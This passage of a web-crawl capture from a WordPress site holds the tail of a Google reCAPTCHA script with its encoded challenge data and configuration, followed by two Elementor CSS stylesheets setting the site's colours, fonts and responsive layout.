xwo/CisKdXiHCusOSw7DDixHDvG/CjMKCwoPCm8KIw6QzbMOgwrbCmETCuATCu3/CtH1mwpZuw6rClhbDlUMQKMKoWsKfwrhgw69rLibCty9hwoB3BsKEMhFsw6I9w7tvwrY8w6/DmsOQwpjDscKWw71/[base64]/DqsOhf8OkXMKzfhnCmzPCgQrCsFTCusK8WsK7LcOWCH/DkBbDnSfDlMOqwoTCqMKhw54fcsOiw6kYPQHDq1zCqWXCiV7Dlgg6eGbDjMOCwpPDrMKQwpvDhDJfYEnCo0dVQMKnw4vCj8Kowo3CowfDiTcBTmk5KHM4alnDmFXCocKEwp3DlMKfCMOTwoXDpMOVZFDDi2zDknvDlMOWJMOYwoXDpcKnw53DlMK/Hz1GwqpNwp3DgFd+w6TCjcOVw5Ejw5BEwoXDuMOZeTvDt2TDscOBw54Fw6EOfMKww5jCkmzCqcOZw7zDhMOMeR/DkcOlw77DijLCmcKZSTfCq3ADw77Cv8ODwp0iA8O7w6/ClH1Ew7VLw4vCmsODcsOfJi/CrcO0U1LDiFQPwq3CsBwOwpBow4IAT2jDm2hRw71RwqM3wq1fw51/wpFGKVXCqW7CtsOew6TCjcKCwp8ew5wTw79WwpzCg8KaMDoAwrY0wqQ6w7PCiiHDt8O0ScK0LFrCmyxDd8ONdHt2csOwwqHDlAbCkgoiw7lFwoPDisKIwrEETsKVw51Iw7d4Cz8Kwo1POWM/w5TDshXCn8OmP8OEWcOROW0pAA5DwrfCvMOVw6RsV8Oywowvw7kWwqLCqsKCFnQyLnzDjMOnw7HCqx/DosO6ZMOuOMOcG0HCpsKpZsKEEcKZW1nClzY7KkbCkMOhaMO/w4/CgMOlHcOQw7Amw5QwwoLCnCpbaSDDjU/[base64]/[base64]/Ck8OXdcKyZcODd0rDicKTwqkowphWwqJ4S8OHw5J4w5DCrMKcFcO4MkrCpsKSwovDnsOGZcKYBsKBw7tLwpwDV3s2wpLDkMOuwp7Cgi/DgcOgw71hw4TDs2nCsh9xO8ODwp3DljtzEG3CmUQWG8KyK8KSCcKBHHHDtAgOw7HCrcOjEkvCoW5oSMOsIcKCwr4cUGTDoQ1MwrbCnDVcwoTDqzUFdcKdacOsOFPCj8OqwrrDhxTDhlQHA8Kvw4TDtcOYUBTCksKmfMO6w65/[base64]/OE/DsMKsw6fClMOLAMKRXzhaw6xnwqQOwr11w5sjecKdLylmLTxVO8OMUXLCjsKTw40YwqXCqSs/woJ1wrwrwqMNc2gfZ1gdBMKzWSfDpCrDo8OAWilUwo/DjMKmwpIhwrnCj1Yjb1Qvw6XCscKKScODMcKLw7FaTFXDugDCvm9rwpB2N8Kvw4jDuMOCCcKhcmvDj8OmRMOQPMKyG1XCqcO2w4bCoULDmTdgwpQcfMK2wpw8wrTClMKtPQ7CncOGwr0DMFh4wrQlej1qw4Z5TcO2wpPDh8OUSUo5OjnDhMKNw4/DujPCtcOMSsOyG3nDncO9El7CvFVVIw8zGsKJwp/[base64]/CnMKqw7rDlMOROgXDu38sw43DgxgdRcO+Ek4SSXTDmkjCrDdjw5gWYVtxwppbVcOTdGZ/[base64]\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ycdzpPOx1qRnQojUgogc7QxmyLVacbcbLArI4Vmqf/0\\u003d\x22,1,0,null,1,1768967147602,0,0,[208,233],null,[124,43,1],\x22RC-HI1OTuLbJRBMzg\x22,null,null,null,null,null,\x220dAFcWeA7j9jz8wAVVoExuXg2eU1si6fS3OFbLVp1oK8rpPOcga7pGMwRPfOR6LsLXj-CVNWoj0O7YICRCDrvaJbZ8EwARvOs9jw\x22,1769049947630]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142
body_size: 582
content:
.elementor-kit-22450{--e-global-color-primary:#FF9A00;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#575757;--e-global-color-accent:#3D4971;--e-global-color-fad6dc7:#F17003;--e-global-color-0ef14f2:#EBB50A;--e-global-color-14da4a4:#3D4971;--e-global-color-5a54679:#497B8B;--e-global-typography-primary-font-family:"Trebuchet MS";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Trebuchet MS";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Trebuchet MS";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Trebuchet MS";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-accent );}.elementor-kit-22450 button,.elementor-kit-22450 input[type="button"],.elementor-kit-22450 input[type="submit"],.elementor-kit-22450 .elementor-button{background-color:#575757;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-kit-22450 e-page-transition{background-color:#FFBC7D;}.elementor-kit-22450 a{color:#F19F53;}.elementor-kit-22450 h1{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h3{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h4{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h5{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h6{font-family:"Alata", Sans-serif;}.elementor-kit-22450 input:not([type="button"]):not([type="submit"]),.elementor-kit-22450 textarea,.elementor-kit-22450 .elementor-field-textual{background-color:var( --e-global-color-5a54679 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143
body_size: 2361
content:
.elementor-22453 .elementor-element.elementor-element-2e66ee20{padding:1% 0% 0% 10%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22453 .elementor-element.elementor-element-c701a2f > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-22453 .elementor-element.elementor-element-c701a2f{text-align:right;}.elementor-22453 .elementor-element.elementor-element-c701a2f .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-6770b80b{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D4971;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-c124911 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-d0b6961{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data span + span:before{content:"///";}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title a{color:#3D4971;font-weight:600;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__excerpt p{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__read-more{color:#E39717;}.elementor-22453 .elementor-element.elementor-element-d0b6961 a.elementor-post__read-more{font-size:17px;font-weight:500;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{margin:0px 0px 0px 040px;--e-column-margin-right:0px;--e-column-margin-left:040px;padding:0% 0% 0% 0%;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon{width:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon i{font-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text, .elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-fc6b5fd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-5bf58776{text-align:center;}.elementor-22453 .elementor-element.elementor-element-5bf58776 img{width:100%;}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-1423074e{color:var( --e-global-color-text );font-size:16px;font-weight:200;line-height:1.8em;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-6f100d8 > .elementor-widget-container{padding:30px 0px 30px 0px;border-style:solid;border-width:1px 0px 1px 0px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-family:"Verdana", Sans-serif;font-size:18px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-wrapper{color:#F19F53;font-size:15px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-right:25px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-right:25px;}.elementor-22453 .elementor-element.elementor-element-342edb7 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-aac4dbf > .elementor-widget-container{background-color:#FFF20101;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{max-width:1200px;min-height:100px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:50px;margin-bottom:20px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#000000;padding:0px 0px 0px 50px;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08{text-align:right;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;color:#000000;}.elementor-22453 .elementor-element.elementor-element-833c792{margin-top:40px;margin-bottom:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463{--grid-row-gap:50px;--grid-column-gap:50px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span + span:before{content:"•";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card{border-width:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data{padding:10px 0px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card .elementor-post__meta-data{border-top-color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title a{color:#3D4971;font-size:20px;font-weight:400;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title{margin-bottom:15px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span:before{color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 a.elementor-post__read-more{font-family:"Trebuchet MS", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:1024px){.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0px 0px 0px 50px;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:200px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:50px;padding:0% 10% 0% 10%;}}@media(max-width:767px){.elementor-22453 .elementor-element.elementor-element-2e66ee20{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0% 0% 0% 0%;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-size:15px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:150px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:20.013%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:30%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:70%;}.elementor-22453 .elementor-element.elementor-element-7eda462a{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-1423074e */#jp-relatedposts {
    display:none !important;
}

#comment {
    background-color: white !important;
}/* End custom CSS */